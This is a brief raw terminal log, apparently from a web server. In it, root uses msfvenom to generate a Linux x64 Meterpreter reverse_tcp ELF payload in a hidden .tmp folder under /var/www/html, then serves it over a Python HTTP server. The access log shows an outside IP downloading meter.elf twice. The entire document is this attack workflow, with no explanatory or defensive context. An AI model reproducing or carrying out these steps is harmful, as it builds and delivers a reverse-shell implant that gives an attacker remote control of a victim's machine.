 root@ :/var/www/html/default/.tmp# msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -a x64 LHOST= LPORT= > meter.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
root@ :/var/www/html/default/.tmp# ls
meter.elf
root@ :/var/www/html/default/.tmp# file meter.elf
meter.elf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
root@vps-bd3b0f4b:/var/www/html/default/.tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
152.228.187.246 - - [26/Oct/2021 16:29:45] "GET /meter.elf HTTP/1.1" 200 -
152.228.187.246 - - [26/Oct/2021 16:30:23] "GET /meter.elf HTTP/1.1" 200 -